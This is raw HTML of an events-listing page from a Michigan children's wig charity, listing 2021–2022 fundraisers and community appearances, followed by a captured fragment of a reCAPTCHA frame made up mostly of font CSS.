											10/28/2022 | 5:00 - 7:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/19th-Annual-Gala_ET546.html?view=6GR26" title="19th Annual Gala"
												><img src="/cm/dpl/images/events/546/th/546.jpg"  alt="546.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/19th-Annual-Gala_ET546.html?view=6GR26" title="19th Annual Gala">19th Annual Gala</a></div>
																														<div class="event_datedescription">
											09/16/2022 | 7:00 - 8:30 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Magic-Show-with-Keri-Kazz_ET549.html?view=6GR26" title="Magic Show with Keri Kazz"
												><img src="/cm/dpl/images/events/549/th/549.jpg"  alt="549.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Magic-Show-with-Keri-Kazz_ET549.html?view=6GR26" title="Magic Show with Keri Kazz">Magic Show with Keri Kazz</a></div>
																														<div class="event_datedescription">
											08/19/2022 | 7:00 - 9:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Cut-a-Rug-Annual-Cut-a-thon--Dance-Competition_ET572.html?view=6GR26" title="Cut a Rug Annual Cut-a-thon & Dance Competition"
												><img src="/cm/dpl/images/events/572/th/572.jpg"  alt="572.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Cut-a-Rug-Annual-Cut-a-thon--Dance-Competition_ET572.html?view=6GR26" title="Cut a Rug Annual Cut-a-thon & Dance Competition">Cut a Rug Annual Cut-a-thon & Dance Competition</a></div>
																														<div class="event_datedescription">
											08/14/2022 | 1:00 - 4:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Selfridge-Firefighters-Golf-Outing_ET574.html?view=6GR26" title="Selfridge Firefighters Golf Outing"
												><img src="/cm/dpl/images/events/574/th/574.jpg"  alt="574.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Selfridge-Firefighters-Golf-Outing_ET574.html?view=6GR26" title="Selfridge Firefighters Golf Outing">Selfridge Firefighters Golf Outing</a></div>
																														<div class="event_datedescription">
											08/12/2022 | 7:00 am - 6:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Mt.-Clemens-Kiwanis-Meeting_ET573.html?view=6GR26" title="Mt. Clemens Kiwanis Meeting"
												><img src="/cm/dpl/images/events/573/th/573.jpg"  alt="573.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Mt.-Clemens-Kiwanis-Meeting_ET573.html?view=6GR26" title="Mt. Clemens Kiwanis Meeting">Mt. Clemens Kiwanis Meeting</a></div>
																														<div class="event_datedescription">
											08/03/2022 | 12:00 - 1:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Amazon-Shelby-Township-Community-Fair-2_ET570.html?view=6GR26" title="Amazon Shelby Township: Community Fair #2"
												><img src="/cm/dpl/images/events/570/th/570.jpg"  alt="570.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Amazon-Shelby-Township-Community-Fair-2_ET570.html?view=6GR26" title="Amazon Shelby Township: Community Fair #2">Amazon Shelby Township: Community Fair #2</a></div>
																														<div class="event_datedescription">
											07/21/2022 | 9:45 am - 12:30 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Amazon-Shelby-Township-Community-Fair-1_ET571.html?view=6GR26" title="Amazon Shelby Township: Community Fair #1"
												><img src="/cm/dpl/images/events/571/th/571.jpg"  alt="571.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Amazon-Shelby-Township-Community-Fair-1_ET571.html?view=6GR26" title="Amazon Shelby Township: Community Fair #1">Amazon Shelby Township: Community Fair #1</a></div>
																														<div class="event_datedescription">
											07/19/2022 | 9:45 am - 12:30 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Lions-Clubs-of-Michigan-MD---11-Convention_ET548.html?view=6GR26" title="Lions Clubs of Michigan MD - 11 Convention"
												><img src="/cm/dpl/images/events/548/th/548.jpg"  alt="548.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Lions-Clubs-of-Michigan-MD---11-Convention_ET548.html?view=6GR26" title="Lions Clubs of Michigan MD - 11 Convention">Lions Clubs of Michigan MD - 11 Convention</a></div>
																														<div class="event_datedescription">
											05/21/2022 | 12:00 - 9:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Music-Shapes-Crescendo-Opus-5_ET547.html?view=6GR26" title="Music Shapes Crescendo! Opus 5"
												><img src="/cm/dpl/images/events/547/th/547.jpg"  alt="547.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Music-Shapes-Crescendo-Opus-5_ET547.html?view=6GR26" title="Music Shapes Crescendo! Opus 5">Music Shapes Crescendo! Opus 5</a></div>
																														<div class="event_datedescription">
											05/19/2022 | 6:00 - 10:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Walsh-College-Spring-Career-Fair_ET569.html?view=6GR26" title="Walsh College Spring Career Fair"
												><img src="/cm/dpl/images/events/569/th/569.jpg"  alt="569.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Walsh-College-Spring-Career-Fair_ET569.html?view=6GR26" title="Walsh College Spring Career Fair">Walsh College Spring Career Fair</a></div>
																														<div class="event_datedescription">
											05/18/2022 | 4:00 - 6:30 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Douglas-J-Aveda-Royal-Oak-Spring-Career-Fair_ET544.html?view=6GR26" title="Douglas J Aveda Royal Oak Spring Career Fair"
												><img src="/cm/dpl/images/events/544/th/544.png"  alt="544.png" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Douglas-J-Aveda-Royal-Oak-Spring-Career-Fair_ET544.html?view=6GR26" title="Douglas J Aveda Royal Oak Spring Career Fair">Douglas J Aveda Royal Oak Spring Career Fair</a></div>
																														<div class="event_datedescription">
											05/17/2022 | 3:30 - 5:30 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Holy-Martyrs-Chaldean-Catholic-Church-Cut-a-thon_ET545.html?view=6GR26" title="Holy Martyrs Chaldean Catholic Church Cut-a-thon"
												><img src="/cm/dpl/images/events/545/th/545.jpg"  alt="545.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Holy-Martyrs-Chaldean-Catholic-Church-Cut-a-thon_ET545.html?view=6GR26" title="Holy Martyrs Chaldean Catholic Church Cut-a-thon">Holy Martyrs Chaldean Catholic Church Cut-a-thon</a></div>
																														<div class="event_datedescription">
											05/16/2022 | 5:30 - 7:30 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/White-Castle-Grand-Re-Opening-Redford-Location_ET568.html?view=6GR26" title="White Castle Grand Re-Opening Redford Location"
												><img src="/cm/dpl/images/events/568/th/568.jpg"  alt="568.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/White-Castle-Grand-Re-Opening-Redford-Location_ET568.html?view=6GR26" title="White Castle Grand Re-Opening Redford Location">White Castle Grand Re-Opening Redford Location</a></div>
																														<div class="event_datedescription">
											05/03/2022 | 9:00 - 11:00 am										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Walsh-College-Internship-Connection_ET541.html?view=6GR26" title="Walsh College Internship Connection"
												><img src="/cm/dpl/images/events/541/th/541.jpg"  alt="541.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Walsh-College-Internship-Connection_ET541.html?view=6GR26" title="Walsh College Internship Connection">Walsh College Internship Connection</a></div>
																														<div class="event_datedescription">
											02/08/2022 | 4:00 - 6:30 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Maggies-Wigs-4-Kids-of-Michigan-Holiday-Celebration_ET537.html?view=6GR26" title="Maggie's Wigs 4 Kids of Michigan Holiday Celebration"
												><img src="/cm/dpl/images/events/537/th/537.jpg"  alt="537.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Maggies-Wigs-4-Kids-of-Michigan-Holiday-Celebration_ET537.html?view=6GR26" title="Maggie's Wigs 4 Kids of Michigan Holiday Celebration">Maggie's Wigs 4 Kids of Michigan Holiday Celebration</a></div>
																														<div class="event_datedescription">
											12/04/2021 | 5:00 - 7:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/SCS-Lights-On-Wheels-Parade_ET540.html?view=6GR26" title="SCS Lights On Wheels Parade"
												><img src="/cm/dpl/images/events/540/th/540.jpg"  alt="540.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/SCS-Lights-On-Wheels-Parade_ET540.html?view=6GR26" title="SCS Lights On Wheels Parade">SCS Lights On Wheels Parade</a></div>
																														<div class="event_datedescription">
											12/04/2021 | 4:30 - 7:30 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Clinton-Township-Kiwanis-Meeting_ET543.html?view=6GR26" title="Clinton Township Kiwanis Meeting"
												><img src="/cm/dpl/images/events/543/th/543.jpg"  alt="543.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Clinton-Township-Kiwanis-Meeting_ET543.html?view=6GR26" title="Clinton Township Kiwanis Meeting">Clinton Township Kiwanis Meeting</a></div>
																														<div class="event_datedescription">
											12/01/2021 | 7:30 - 9:00 am										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Grosse-Pointe-Optimists-Club_ET542.html?view=6GR26" title="Grosse Pointe Optimists Club"
												><img src="/cm/dpl/images/events/542/th/542.jpg"  alt="542.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Grosse-Pointe-Optimists-Club_ET542.html?view=6GR26" title="Grosse Pointe Optimists Club">Grosse Pointe Optimists Club</a></div>
																														<div class="event_datedescription">
											11/10/2021 | 7:30 - 9:00 am										</div>
																														</td>
									</tr>
								</table>
							</div>
											<div class="paged_results">
					Page:
					<a href="/events/wigs4-kids-events/cfc-speaking-engagement-st.-clair-shores-post-office_et445.html" class="page_notselected" >1</a>&nbsp;<a href="?view=2GR26" class="page_notselected" >2</a>&nbsp;<a href="?view=3GR26" class="page_notselected" >3</a>&nbsp;<a href="?view=4GR26" class="page_notselected" >4</a>&nbsp;<a href="?view=5GR26" class="page_notselected" >5</a>&nbsp;<span class="page_selected">6</span>&nbsp;<a href="?view=7GR26" class="page_notselected" >7</a>&nbsp;<a href="?view=8GR26" class="page_notselected" >8</a>&nbsp;<a href="?view=9GR26" class="page_notselected" >9</a>&nbsp;<a href="?view=10GR26" class="page_notselected" >10</a>&nbsp;<a href="?view=11GR26" class="page_notselected" >11</a>&nbsp;<a href="?view=12GR26" class="page_notselected" >12</a>&nbsp;<a href="?view=13GR26" class="page_notselected" >13</a>&nbsp;<a href="?view=14GR26" class="page_notselected" >14</a>&nbsp;<a href="?view=15GR26" class="page_notselected" >15</a>&nbsp;<a href="?view=16GR26" class="page_notselected" >16</a>&nbsp;<a href="?view=17GR26" class="page_notselected" >17</a>&nbsp;<a href="?view=18GR26" class="page_notselected" >18</a>&nbsp;<a href="?view=19GR26" class="page_notselected" >19</a>&nbsp;<a href="?view=20GR26" class="page_notselected" >20</a>&nbsp;<a href="?view=21GR26" class="page_notselected" >21</a>&nbsp;<a href="?view=22GR26" class="page_notselected" >22</a>&nbsp;<a href="?view=23GR26" class="page_notselected" >23</a>&nbsp;<a href="?view=24GR26" class="page_notselected" >24</a>&nbsp;<a href="?view=25GR26" class="page_notselected" >25</a>&nbsp;<a href="?view=26GR26" class="page_notselected" >26</a>&nbsp;<a href="?view=27GR26" class="page_notselected" >27</a>&nbsp; - <a href="?view=SEEALLGR26">All</a>
				</div>
							</div>
		</main>
	</div>
</section><footer class="page-footer">
	<div class="row">
		<div class="footer-contact-info">
			<div class="footer-phone-info">
							</div>
			<div class="footer-address-info">
							</div>
		</div>
		<nav class="footer-links">
			<ul>
				<li class=" np-1"><a href="https://www.wigs4kids.org/" >Home</a></li><li class=" np-2"><a href="https://www.wigs4kids.org/about.html" >About</a>																																																																																																		</li><li class=" np-5"><a href="https://www.wigs4kids.org/privacy.html" >Privacy</a></li><li class=" np-4"><a href="https://www.wigs4kids.org/contact-us.html" >Contact</a></li>			</ul>
		</nav>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2026 Maggie\'s Wigs 4 Kids of Michigan. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
				Maggie's Wigs4Kids is a Michigan 501 (c)(3) organization that helps children who are struggling with hair loss. We are actively seeking hair donations and charitable contributions. Learn more about how you can get involved today!			</div>
			<div class="footer-disclaimer-links">
				<a href=" " title=" "> </a> | <a href=" " title=" "> </a> | <a href=" " title=" "> </a> | <a href=" " title=" "> </a>			</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="SEO Services">SEO Services</a> - </li>
								<li><a href="/cm">Manage</a></li>
											</ul>
		</nav>
		<div class="return-to-top">
			<a href="#top-of-page"><img src="/images/return-to-top.png" alt="Return To Top" /></a>
		</div>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.1.4.min.js">\x3C/script>')</script>
	<script src="/js/site.min.js"></script>
	<div style="position: absolute; left: -3500px; top: -100px;">586-239-0276</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cud2lnczRraWRzLm9yZzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6f17yhclfvr9
body_size: 48539
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
